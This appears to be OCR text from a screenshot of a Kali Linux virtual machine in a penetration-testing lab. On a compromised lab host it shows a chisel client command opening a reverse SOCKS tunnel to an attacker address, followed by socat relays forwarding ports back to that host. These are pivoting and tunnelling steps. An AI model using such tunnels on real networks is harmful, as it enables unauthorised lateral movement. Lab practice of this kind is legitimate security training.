 Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 14:11
Inclusion
File Actions Edit View Help
Màquinas Atacante Inclusion Trust Upload
root@4a68abb3ceb7:/home/manchi# ./chisel client 10.10.10.1:1234 R:socks
2024/08/31 17:24:50 client: Connecting to ws://10.10.10.1:1234
2024/08/31 17:24:50 client: Connected (Latency 417.088µs)
manchi@4a68abb3ceb7:~$ hostname -I
10.10.10.2 20.20.20.2
manchi@4a68abb3ceb7:~$
manchi@4a68abb3ceb7:~$ ./socat TCP-LISTEN:1111,fork TCP:10.10.10.1:1234
manchi@4a68abb3ceb7:~$ ./socat TCP-LISTEN:443,fork TCP:10.10.10.1:443
CTRL DERECHA
ESP 2:11 p. m.